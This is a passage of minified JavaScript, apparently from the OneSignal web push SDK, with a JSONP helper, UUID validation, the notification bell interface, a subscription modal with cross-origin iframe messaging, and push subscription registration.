a,u,c=t.prefix||"__jp",l=t.name||c+r++,d=t.param||"callback",f=null!=t.timeout?t.timeout:6e4,g=encodeURIComponent,p=document.getElementsByTagName("script")[0]||document.head;return f&&(u=setTimeout(function(){o(),i&&i(/*new Error("Timeout")*/)},f)),window[l]=function(e){o(),i&&i(null,e)},e+=(~e.indexOf("?")?"&":"?")+d+"="+g(l),e=e.replace("?&","?"),a=document.createElement("script"),a.src=e,p.parentNode.insertBefore(a,p),s}e.exports=i;var r=0},function(e,t,n){"use strict";function i(e){var t=arguments.length<=1||void 0===arguments[1]?"all":arguments[1];(0,o.default)(e);var n=s[t];return n&&n.test(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var r=n(62),o=function(e){return e&&e.__esModule?e:{default:e}}(r),s={3:/^[0-9A-F]{8}-[0-9A-F]{4}-3[0-9A-F]{3}-[0-9A-F]{4}-[0-9A-F]{12}$/i,4:/^[0-9A-F]{8}-[0-9A-F]{4}-4[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,5:/^[0-9A-F]{8}-[0-9A-F]{4}-5[0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i,all:/^[0-9A-F]{8}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{4}-[0-9A-F]{12}$/i};e.exports=t.default},function(e,t,n){"use strict";function i(e){if("string"!=typeof e)throw new TypeError("This library (validator.js) validates strings only")}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(7),PushNotSupportedError=function(e){function PushNotSupportedError(t){return e.call(this,"'"+t+"' is not a valid UUID")||this}return i.__extends(PushNotSupportedError,e),PushNotSupportedError}(r.default);t.default=PushNotSupportedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.MissingAppId=0]="MissingAppId"}(i=t.OneSignalApiErrorKind||(t.OneSignalApiErrorKind={}));var s=function(e){function t(t){var n=this;switch(t){case i.MissingAppId:n=e.call(this,"The API call is missing an app ID.")||this}return n}return r.__extends(t,e),t}(o.default);t.OneSignalApiError=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.AppState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e}();t.ServiceWorkerState=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(27),o=function(e){function t(){return e.call(this,".onesignal-bell-launcher-badge","onesignal-bell-launcher-badge-opened",null,"onesignal-bell-launcher-badge-active",null,"hidden")||this}return i.__extends(t,e),t.prototype.increment=function(){if(!isNaN(this.content)){var e=+this.content;e+=1,this.content=e.toString()}},t.prototype.show=function(){var t=e.prototype.show.call(this);return OneSignal.notifyButton.setCustomColorsIfSpecified(),t},t.prototype.decrement=function(){if(!isNaN(this.content)){var e=+this.content;e-=1,this.content=e>0?e.toString():""}},t}(r.default);t.default=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(3),o=n(5),s=n(27),a=n(22),u=n(21),c=n(40),l=n(10),d=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-button",null,null,"onesignal-bell-launcher-button-active",null,"shown","")||this;return n.bell=t,n.events={mouse:"bell.launcher.button.mouse"},n.element.addEventListener("touchstart",function(){n.onHovering(),n.onTap()},{passive:!0}),n.element.addEventListener("mouseenter",function(){n.onHovering()}),n.element.addEventListener("mouseleave",function(){n.onHovered()}),n.element.addEventListener("touchmove",function(){n.onHovered()},{passive:!0}),n.element.addEventListener("mousedown",function(){n.onTap()}),n.element.addEventListener("mouseup",function(){n.onEndTap()}),n.element.addEventListener("click",function(){n.onHovered(),n.onClick()}),n}return i.__extends(t,e),t.prototype.onHovering=function(){(u.default.isEmpty(this.events.mouse)||"out"===u.default.getLast(this.events.mouse))&&o.default.trigger(a.default.EVENTS.HOVERING),u.default.put(this.events.mouse,"over")},t.prototype.onHovered=function(){u.default.put(this.events.mouse,"out"),o.default.trigger(a.default.EVENTS.HOVERED)},t.prototype.onTap=function(){this.pulse(),this.activate(),this.bell.badge.activate()},t.prototype.onEndTap=function(){this.inactivate(),this.bell.badge.inactivate()},t.prototype.onClick=function(){var e=this;if(o.default.trigger(a.default.EVENTS.BELL_CLICK),o.default.trigger(a.default.EVENTS.LAUNCHER_CLICK),!this.bell.message.shown||this.bell.message.contentType!=c.default.TYPES.MESSAGE){var t=u.default.getLast("subscription.optedOut");return this.bell.unsubscribed?t?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):(OneSignal.registerForPushNotifications(),this.bell._ignoreSubscriptionState=!0,OneSignal.once(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(){e.bell.message.display(c.default.TYPES.MESSAGE,e.bell.text["message.action.subscribed"],c.default.TIMEOUT).then(function(){e.bell._ignoreSubscriptionState=!1,e.bell.launcher.inactivate()})})):this.bell.subscribed?this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()}):this.bell.blocked&&(l.default.isUsingSubscriptionWorkaround()?OneSignal.registerForPushNotifications():this.bell.launcher.activateIfInactive().then(function(){e.bell.showDialogProcedure()})),this.bell.message.hide()}},t.prototype.pulse=function(){r.removeDomElement(".pulse-ring"),r.addDomElement(this.element,"beforeend",'<div class="pulse-ring"></div>'),this.bell.setCustomColorsIfSpecified()},t}(s.default);t.default=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(5),s=n(2),a=n(3),u=n(28),c=n(22),l=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-dialog","onesignal-bell-launcher-dialog-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-dialog-body")||this;return n.bell=t,n.subscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #subscribe-button",n.unsubscribeButtonId="#onesignal-bell-container .onesignal-bell-launcher #unsubscribe-button",n.notificationIcons=null,n}return i.__extends(t,e),t.prototype.getPlatformNotificationIcon=function(){return this.notificationIcons?a.isChromeLikeBrowser()||r.firefox?this.notificationIcons.chrome||this.notificationIcons.safari:r.safari?this.notificationIcons.safari||this.notificationIcons.chrome:void 0:null},t.prototype.show=function(){var t=this;return this.updateBellLauncherDialogBody().then(function(){return e.prototype.show.call(t)})},Object.defineProperty(t.prototype,"subscribeButtonSelectorId",{get:function(){return"subscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButtonSelectorId",{get:function(){return"unsubscribe-button"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"subscribeButton",{get:function(){return this.element.querySelector("#"+this.subscribeButtonSelectorId)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"unsubscribeButton",{get:function(){return this.element.querySelector("#"+this.unsubscribeButtonSelectorId)},enumerable:!0,configurable:!0}),t.prototype.updateBellLauncherDialogBody=function(){var e=this;return OneSignal.getSubscription().then(function(t){a.clearDomElementChildren(document.querySelector(e.nestedContentSelector));var n="Nothing to show.",i="";if(e.bell.options.showCredit&&(i='<div class="divider"></div><div class="kickback">Powered by <a href="https://onesignal.com" class="kickback" target="_blank">OneSignal</a></div>'),e.bell.state===c.default.STATES.SUBSCRIBED&&!0===t||e.bell.state===c.default.STATES.UNSUBSCRIBED&&!1===t){var u="",l=e.getPlatformNotificationIcon();u=l?'<div class="push-notification-icon"><img src="'+l+'"></div>':'<div class="push-notification-icon push-notification-icon-default"></div>';var d="";d=e.bell.state!==c.default.STATES.SUBSCRIBED?'<button type="button" class="action" id="'+e.subscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.subscribe"]+"</button>":'<button type="button" class="action" id="'+e.unsubscribeButtonSelectorId+'">'+e.bell.text["dialog.main.button.unsubscribe"]+"</button>",n="<h1>"+e.bell.text["dialog.main.title"]+'</h1><div class="divider"></div><div class="push-notification">'+u+'<div class="push-notification-text-container"><div class="push-notification-text push-notification-text-short"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div><div class="push-notification-text"></div><div class="push-notification-text push-notification-text-medium"></div></div></div><div class="action-container">'+d+"</div>"+i}else if(e.bell.state===c.default.STATES.BLOCKED){var l=null;r.chrome?r.mobile||r.tablet||(l=s.default.getOneSignalApiUrl().origin+"/bell/chrome-unblock.jpg"):r.firefox?l=s.default.getOneSignalApiUrl().origin+"/bell/firefox-unblock.jpg":r.safari&&(l=s.default.getOneSignalApiUrl().origin+"/bell/safari-unblock.jpg");var f="";l&&(f='<a href="'+l+'" target="_blank"><img src="'+l+'"></a></div>'),(r.mobile||r.tablet)&&r.chrome&&(f="<ol><li>Access <strong>Settings</strong> by tapping the three menu dots <strong>⋮</strong></li><li>Click <strong>Site settings</strong> under Advanced.</li><li>Click <strong>Notifications</strong>.</li><li>Find and click this entry for this website.</li><li>Click <strong>Notifications</strong> and set it to <strong>Allow</strong>.</li></ol>"),n="<h1>"+e.bell.text["dialog.blocked.title"]+'</h1><div class="divider"></div><div class="instructions"><p>'+e.bell.text["dialog.blocked.message"]+"</p>"+f+"</div>"+i}a.addDomElement(document.querySelector(e.nestedContentSelector),"beforeend",n),e.subscribeButton&&e.subscribeButton.addEventListener("click",function(){OneSignal.__doNotShowWelcomeNotification=!1,o.default.trigger(c.default.EVENTS.SUBSCRIBE_CLICK)}),e.unsubscribeButton&&e.unsubscribeButton.addEventListener("click",function(){return o.default.trigger(c.default.EVENTS.UNSUBSCRIBE_CLICK)}),e.bell.setCustomColorsIfSpecified()})},t}(u.default);t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(16),s=n(3),a=n(27),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher","onesignal-bell-launcher-active",null,null,"onesignal-bell-launcher-inactive","hidden","active")||this;return n.bell=t,n.wasInactive=!1,n}return i.__extends(t,e),t.prototype.resize=function(e){return i.__awaiter(this,void 0,void 0,function(){var t=this;return i.__generator(this,function(n){switch(n.label){case 0:if(!this.element)throw new o.InvalidStateError(o.InvalidStateReason.MissingDomElement);if("small"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-sm")||"medium"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-md")||"large"===e&&s.hasCssClass(this.element,"onesignal-bell-launcher-lg"))return[2,Promise.resolve(this)];if(s.removeCssClass(this.element,"onesignal-bell-launcher-sm"),s.removeCssClass(this.element,"onesignal-bell-launcher-md"),s.removeCssClass(this.element,"onesignal-bell-launcher-lg"),"small"===e)s.addCssClass(this.element,"onesignal-bell-launcher-sm");else if("medium"===e)s.addCssClass(this.element,"onesignal-bell-launcher-md");else{if("large"!==e)throw new Error("Invalid OneSignal bell size "+e);s.addCssClass(this.element,"onesignal-bell-launcher-lg")}return this.shown?[3,1]:[2,this];case 1:return[4,new Promise(function(e){if(0==t.targetTransitionEvents.length)return e(t);var n=setTimeout(function(){r.debug("Launcher did not completely resize (state: "+t.state+", activeState: "+t.activeState+").")},t.transitionCheckTimeout);s.once(t.element,"transitionend",function(i,r){if(i.target===t.element&&s.contains(t.targetTransitionEvents,i.propertyName))return clearTimeout(n),r(),e(t)},!0)})];case 2:return[2,n.sent()]}})})},t.prototype.activateIfInactive=function(){return this.inactive?(this.wasInactive=!0,this.activate()):s.nothing()},t.prototype.inactivateIfWasInactive=function(){return this.wasInactive?(this.wasInactive=!1,this.inactivate()):s.nothing()},t.prototype.clearIfWasInactive=function(){this.wasInactive=!1},t.prototype.inactivate=function(){var t=this;return this.bell.message.hide().then(function(){return t.bell.badge.content.length>0?t.bell.badge.hide().then(function(){return Promise.all([e.prototype.inactivate.call(t),t.resize("small")])}).then(function(){return t.bell.badge.show()}):Promise.all([e.prototype.inactivate.call(t),t.resize("small")])})},t.prototype.activate=function(){var t=this;return this.bell.badge.content.length>0?this.bell.badge.hide().then(function(){return Promise.all([e.prototype.activate.call(t),t.resize(t.bell.options.size)])}):Promise.all([e.prototype.activate.call(this),this.resize(this.bell.options.size)])},t}(a.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.Unknown=0]="Unknown",e[e.NoDeviceId=1]="NoDeviceId",e[e.OptedOut=2]="OptedOut"}(i=t.NotSubscribedReason||(t.NotSubscribedReason={}));var NotSubscribedError=function(e){function NotSubscribedError(t){var n=this;switch(t){case i.Unknown||i.NoDeviceId:n=e.call(this,"This operation can only be performed after the user is subscribed.")||this;break;case i.OptedOut:n=e.call(this,"The user has manually opted out of receiving of notifications. This operation can only be performed after the user is fully resubscribed.")||this}return n.reason=i[t],n}return r.__extends(NotSubscribedError,e),NotSubscribedError}(o.default);t.NotSubscribedError=NotSubscribedError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(48),a=n(2),u=n(4),c=n(73),l=n(83),d=n(84),f=n(3),g=function(){function e(){}return e.initHttp=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:switch(r.debug("Called %cinitHttp("+JSON.stringify(e,null,4)+")",f.getConsoleStyle("code")),t=a.default.getWindowEnv()){case u.WindowEnvironmentKind.OneSignalProxyFrame:return[3,1];case u.WindowEnvironmentKind.OneSignalSubscriptionPopup:return[3,3];case u.WindowEnvironmentKind.OneSignalSubscriptionModal:return[3,5]}return[3,6];case 1:return OneSignal.proxyFrame=new c.default(e),[4,OneSignal.proxyFrame.initialize()];case 2:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),[3,7];case 3:return OneSignal.subscriptionPopup=new d.default(e),[4,OneSignal.subscriptionPopup.initialize()];case 4:return n.sent(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 5:return OneSignal.subscriptionModal=new l.default(e),OneSignal.subscriptionModal.establishCrossOriginMessaging(),OneSignal.subscriptionModal.initialize(),s.default.ensureBackwardsCompatibility(OneSignal),o.default.trigger("httpInitialize"),[3,7];case 6:return r.error("Unsupported HTTP initialization branch."),[3,7];case 7:return[2]}})})},e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(49),u=n(13),c=n(52),l=n(2),d=n(18),f=n(11),g=n(3),p=n(33),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return i.__extends(t,e),t.prototype.initialize=function(){var t=e.prototype.initialize.call(this);return s.default.trigger("httpInitialize"),t},t.prototype.establishCrossOriginMessaging=function(){this.messenger&&this.messenger.destroy(),this.messenger=new d.default(window,this.options.origin,this.options.origin),this.messenger.on(OneSignal.POSTMAM_COMMANDS.CONNECTED,this.onMessengerConnect.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IFRAME_POPUP_INITIALIZE,this.onProxyFrameInitializing.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_NOTIFICATION_PERMISSION,this.onRemoteNotificationPermission.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_GET,this.onRemoteDatabaseGet.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_PUT,this.onRemoteDatabasePut.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.REMOTE_DATABASE_REMOVE,this.onRemoteDatabaseRemove.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_FROM_PUSH,this.onUnsubscribeFromPush.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.MARK_PROMPT_DISMISSED,this.onMarkPromptDismissed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.IS_SUBSCRIBED,this.onIsSubscribed.bind(this)),this.messenger.on(OneSignal.POSTMAM_COMMANDS.UNSUBSCRIBE_PROXY_FRAME,this.onUnsubscribeProxyFrame.bind(this)),this.messenger.listen()},t.prototype.retriggerRemoteEvent=function(e,t){this.messenger.message(OneSignal.POSTMAM_COMMANDS.REMOTE_RETRIGGER_EVENT,{eventName:e,eventData:t})},t.prototype.onMessengerConnect=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){return r.debug("("+l.default.getWindowEnv().toString()+") Successfully established cross-origin communication."),this.finishInitialization(),[2,!1]})})},t.prototype.onProxyFrameInitializing=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return r.info("("+l.default.getWindowEnv().toString()+") The iFrame has just received initOptions from the host page!"),OneSignal.config=o(e.data.hostInitOptions,OneSignal.config,{pageUrl:e.data.pageUrl,pageTitle:e.data.pageTitle}),a.default.installNativePromptPermissionChangedHook(),[4,f.default.get("Options","defaultUrl")];case 1:return t=n.sent(),t?[3,3]:[4,f.default.put("Options",{key:"defaultUrl",value:new URL(OneSignal.config.pageUrl).origin})];case 2:n.sent(),n.label=3;case 3:return[4,f.default.put("Options",{key:"lastKnownHostUrl",value:OneSignal.config.pageUrl})];case 4:return n.sent(),[4,a.default.initSaveState(OneSignal.config.pageTitle)];case 5:return n.sent(),[4,a.default.storeInitialValues()];case 6:return n.sent(),[4,a.default.saveInitOptions()];case 7:if(n.sent(),navigator.serviceWorker&&"https:"===window.location.protocol)try{u.default.establishServiceWorkerChannel()}catch(e){r.error("Error interacting with Service Worker inside an HTTP-hosted iFrame:",e)}return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2]}})})},t.prototype.onRemoteNotificationPermission=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n;return i.__generator(this,function(i){switch(i.label){case 0:return t=OneSignal.context,[4,t.permissionManager.getReportedNotificationPermission(t.appConfig.safariWebId)];case 1:return n=i.sent(),e.reply(n),[2,!1]}})})},t.prototype.onRemoteDatabaseGet=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u,c;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.key,n.push(f.default.get(a,u));return[4,Promise.all(n)];case 1:return c=i.sent(),e.reply(c),[2,!1]}})})},t.prototype.onRemoteDatabasePut=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.put(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onRemoteDatabaseRemove=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:for(t=e.data,n=[],r=0,o=t;r<o.length;r++)s=o[r],a=s.table,u=s.keypath,n.push(f.default.remove(a,u));return[4,Promise.all(n)];case 1:return i.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onUnsubscribeFromPush=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:r.debug("(Reposted from iFrame -> Host) User unsubscribed but permission granted. Re-prompting the user for push."),n.label=1;case 1:return n.trys.push([1,3,,4]),[4,g.unsubscribeFromPush()];case 2:return n.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[3,4];case 3:return t=n.sent(),r.debug("Failed to unsubscribe from push remotely:",t),[3,4];case 4:return[2]}})})},t.prototype.onMarkPromptDismissed=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return r.debug("(Reposted from iFrame -> Host) Marking prompt as dismissed."),[4,c.default.markHttpsNativePromptDismissed()];case 1:return t.sent(),e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t.prototype.onIsSubscribed=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),e.reply(t),[2,!1]}})})},t.prototype.onUnsubscribeProxyFrame=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return t=n.sent(),t?[4,OneSignal.setSubscription(!1)]:[3,4];case 2:return n.sent(),[4,OneSignal.database.rebuild()];case 3:n.sent(),n.label=4;case 4:return e.reply(OneSignal.POSTMAM_COMMANDS.REMOTE_OPERATION_COMPLETE),[2,!1]}})})},t}(p.default);t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(5),s=n(13),a=n(10),u=n(2),c=n(18),l=function(){function e(e,t){this.appId=e,this.registrationOptions=t}return e.prototype.load=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),[4,OneSignal.getNotificationPermission()];case 2:return t=n.sent(),this.url=u.default.getOneSignalApiUrl(),this.url.pathname="webPushModal",this.url.search=s.default.getPromptOptionsQueryString()+"&id="+this.appId.value+"&httpsPrompt=true&pushEnabled="+e+"&permissionBlocked="+("denied"===t)+"&promptType=modal",r.info("Loading iFrame for HTTPS subscription modal at "+this.url.toString()),this.modal=this.createHiddenSubscriptionDomModal(this.url.toString()),this.establishCrossOriginMessaging(),[2]}})})},e.prototype.createHiddenSubscriptionDomModal=function(e){var t=document.createElement("div");t.setAttribute("id","OneSignal-iframe-modal"),t.setAttribute("style","display:none !important"),t.innerHTML='<div id="notif-permission" style="background: rgba(0, 0, 0, 0.7); position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 3000000000; display: flex; align-items: center; justify-content: center;"></div>',document.body.appendChild(t);var n=document.createElement("style");n.innerHTML="@media (max-width: 560px) { .OneSignal-permission-iframe { width: 100%; height: 100%;} }",document.getElementsByTagName("head")[0].appendChild(n);var i=document.createElement("iframe");return i.className="OneSignal-permission-iframe",i.setAttribute("frameborder","0"),i.width=OneSignal._windowWidth.toString(),i.height=OneSignal._windowHeight.toString(),i.src=e,document.getElementById("notif-permission").appendChild(i),i},e.prototype.removeFrame=function(){var e=document.querySelector("#OneSignal-iframe-modal");e&&e.remove()},e.prototype.showSubscriptionDomModal=function(){document.getElementById("OneSignal-iframe-modal").setAttribute("style","")},e.prototype.establishCrossOriginMessaging=function(){this.messenger=new c.default(this.modal,this.url.origin,this.url.origin),this.messenger.startPostMessageReceive(),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_LOADED,this.onModalLoaded.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_ACCEPTED,this.onModalAccepted.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.MODAL_PROMPT_REJECTED,this.onModalRejected.bind(this)),this.messenger.once(OneSignal.POSTMAM_COMMANDS.POPUP_CLOSING,this.onModalClosing.bind(this))},e.prototype.onModalLoaded=function(e){this.showSubscriptionDomModal(),o.default.trigger("modalLoaded")},e.prototype.onModalAccepted=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return r.debug("User accepted the HTTPS modal prompt.",location.origin),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("granted"),r.debug("Calling setSubscription(true)"),[4,a.default.registerForPush()];case 1:return e.sent(),[4,OneSignal.setSubscription(!0)];case 2:return e.sent(),[2]}})})},e.prototype.onModalRejected=function(e){r.debug("User rejected the HTTPS modal prompt."),OneSignal._sessionInitAlreadyRunning=!1,this.dispose(),s.default.triggerCustomPromptClicked("denied")},e.prototype.onModalClosing=function(e){r.info("Detected modal is closing."),this.dispose()},e.prototype.dispose=function(){this.messenger&&this.messenger.destroy(),this.removeFrame()},e.prototype.message=function(){this.messenger.message.apply(this.messenger,arguments)},e}();t.default=l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Mobile="mobile",e.Tablet="tablet",e.Desktop="desktop"}(t.DevicePlatformKind||(t.DevicePlatformKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(1),s=n(16),a=n(14),u=n(14),c=n(24),l=n(53),d=n(53),f=n(5),g=n(15),p=n(77),h=n(20),m=n(32),b=n(78),v=n(79),S=n(4),w=n(17),_=n(11),y=n(2),O=n(26),E=n(51),P=n(54),I=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.isSafari=function(){return r.safari&&void 0!==window.safari&&void 0!==window.safari.pushNotification},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r;return i.__generator(this,function(i){switch(i.label){case 0:switch(e=y.default.getWindowEnv()){case S.WindowEnvironmentKind.CustomIframe:case S.WindowEnvironmentKind.Unknown:case S.WindowEnvironmentKind.OneSignalSubscriptionModal:case S.WindowEnvironmentKind.OneSignalSubscriptionPopup:case S.WindowEnvironmentKind.OneSignalProxyFrame:throw new s.InvalidStateError(s.InvalidStateReason.UnsupportedEnvironment)}switch(n=e){case S.WindowEnvironmentKind.ServiceWorker:return[3,1];case S.WindowEnvironmentKind.Host:return[3,3]}return[3,9];case 1:return[4,this.subscribeFcmFromWorker()];case 2:return t=i.sent(),[3,9];case 3:return[4,OneSignal.getNotificationPermission()];case 4:if(i.sent()===h.NotificationPermission.Denied)throw new a.default(u.PushPermissionNotGrantedErrorReason.Blocked);return this.isSafari()?[4,this.subscribeSafari()]:[3,6];case 5:return t=i.sent(),[3,8];case 6:return[4,this.subscribeFcmFromPage()];case 7:t=i.sent(),i.label=8;case 8:return[3,9];case 9:return[4,this.registerSubscriptionWithOneSignal(t)];case 10:return r=i.sent(),"undefined"!=typeof OneSignal&&(OneSignal._sessionInitAlreadyRunning=!1),[2,r]}})})},e.prototype.subscribePartially=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.subscribeFcmFromPage()];case 1:return[2,e.sent()]}})})},e.prototype.requestPresubscribeNotificationPermission=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){return[2,e.requestNotificationPermission()]})})},e.prototype.unsubscribe=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(0!==e)return[3,1];throw new E.default;case 1:return 1!==e?[3,7]:y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker?[3,5]:[4,_.default.getSubscription()];case 2:return t=n.sent().deviceId,[4,w.default.updatePlayer(this.context.appConfig.appId,t,{notification_types:v.SubscriptionStateKind.MutedByApi})];case 3:return n.sent(),[4,_.default.put("Options",{key:"optedOut",value:!0})];case 4:return n.sent(),[3,6];case 5:throw new E.default;case 6:return[3,8];case 7:throw new E.default;case 8:return[2]}})})},e.requestNotificationPermission=function(){return new Promise(function(e){return window.Notification.requestPermission(e)})},e.prototype.registerSubscriptionWithOneSignal=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,s,a,u;return i.__generator(this,function(i){switch(i.label){case 0:return t=new m.PushRegistration,t.appId=this.config.appId,this.isSafari()?t.deliveryPlatform=p.DeliveryPlatformKind.Safari:r.firefox?t.deliveryPlatform=p.DeliveryPlatformKind.Firefox:t.deliveryPlatform=p.DeliveryPlatformKind.ChromeLike,t.subscriptionState=v.SubscriptionStateKind.Subscribed,e=b.RawPushSubscription.deserialize(e),t.subscription=e,[4,this.isAlreadyRegisteredWithOneSignal()];case 1:return i.sent()?[4,_.default.getSubscription()]:[3,6];case 2:return s=i.sent().deviceId,e.isNewSubscription()?[4,w.default.updateUserSession(s,t)]:[3,4];case 3:return n=i.sent(),o.info("Updated the subscriber's OneSignal session:",t),[3,5];case 4:n=s,o.debug("The existing push subscription was resubscribed, but not registering with OneSignal because the new subscription is identical."),i.label=5;case 5:return[3,8];case 6:return[4,w.default.createUser(t)];case 7:a=i.sent(),n=a,o.info("Subscribed to web push and registered with OneSignal:",t),i.label=8;case 8:return y.default.getWindowEnv()!==S.WindowEnvironmentKind.ServiceWorker&&f.default.trigger(OneSignal.EVENTS.REGISTERED),u=new O.Subscription,u.deviceId=n,u.optedOut=!1,this.isSafari()?u.subscriptionToken=e.safariDeviceToken:u.subscriptionToken=e.w3cEndpoint.toString(),[4,_.default.setSubscription(u)];case 9:return i.sent(),[2,u]}})})},e.prototype.isAlreadyRegisteredWithOneSignal=function(){return i.__awaiter(this,void 0,void 0,function(){var e;return i.__generator(this,function(t){switch(t.label){case 0:return[4,_.default.getSubscription()];case 1:return e=t.sent().deviceId,[2,!!e.value]}})})},e.prototype.subscribeSafariPromptPermission=function(){var e=this;return new Promise(function(t){window.safari.pushNotification.requestPermission(y.default.getOneSignalApiUrl().toString()+"/safari",e.config.safariWebId,{app_id:e.config.appId.value},function(e){t(e.deviceToken?e.deviceToken.toLowerCase():null)})})},e.prototype.subscribeSafari=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n;return i.__generator(this,function(i){switch(i.label){case 0:if(e=new b.RawPushSubscription,!this.config.safariWebId)throw new c.SdkInitError(c.SdkInitErrorKind.MissingSafariWebId);return 